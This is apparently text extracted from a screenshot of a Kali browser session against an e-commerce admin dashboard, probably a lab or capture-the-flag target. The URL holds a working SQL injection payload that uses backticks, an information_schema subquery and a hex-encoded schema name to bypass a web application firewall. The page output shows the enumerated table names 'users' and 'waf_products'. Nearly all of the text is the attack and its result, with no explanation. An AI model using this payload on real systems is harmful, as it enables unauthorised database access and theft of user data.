 Not Secure http://admin.cyberwaf.hc/products?name=x` FROM (SELECT table_name AS `'x` from information_schema.tables WHERE table_schema=0x64656d6f)y;%23
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
E-commerce Admin Dashboard Products aurora | Logout
Product Query
Verify product information in the database
Column to Verify Product Name
\?#� x` FROM (SELECT table_name AS `'x` from information_schem
SEARCH PRODUCT
Search Results
\'X
users
waf_products